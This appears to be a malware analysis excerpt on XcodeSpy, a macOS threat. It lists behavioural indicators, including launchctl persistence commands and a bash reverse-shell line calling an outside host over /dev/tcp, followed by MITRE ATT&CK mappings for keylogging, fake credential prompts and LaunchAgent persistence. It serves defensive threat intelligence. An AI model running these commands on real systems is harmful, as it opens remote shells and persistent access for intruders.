 Behavioral Indicators
killall %@;sleep 3;cp "%@" "%@";chmod +x "%@";"%@" %@ 1>/dev/null 2>/dev/null
if (! pgrep -x %@ >/dev/null);then cp "%@" "%@";chmod +x "%@";"%@";fi;
sleep 1;launchctl unload "%@" > /dev/null;launchctl load "%@" > /dev/null
launchctl unload "%@" 2>/dev/null; rm "%@"
echo mdbcmd > /private/tmp/.tag;bash&> /dev/tcp/www.cralev.me/443 0>&1 &
MITRE ATT&CK TTPs
Application Layer Protocol: Web Protocols | XcodeSpy can use HTTPS in C2 Communications
T1071 001.
Create or Modify System Process: Launch Agent | XcodeSpy can establish persistence via a
LaunchAgent T1543 001.
File and Directory Discovery | XcodeSpy can scan directories on a compromised host T1083.
Hide Artifacts: Hidden Files and Directories | XcodeSpy hides several files with a dot prefix to
make them hidden from view in the Finder application T1564 001.
Ingress Tool Transfer | XcodeSpy can download its payload from a C2 server T1105.
Masquerading | XcodeSpy drops several files at paths using the “com.apple” reverse identifier
and in subfolders named after legitimate macOS system software (TextEdit, Preview) T1036.
Input Capture: Keylogging | XcodeSpy can log user keystrokes to intercept credentials as the
user types them T1056 001.
Input Capture: GUI Input Capture | XcodeSpy can prompt users for credentials with a
seemingly legitimate prompt via AppleScript T1056 002.
Process Discovery | XcodeSpy can collect data on running and parent processes T1057.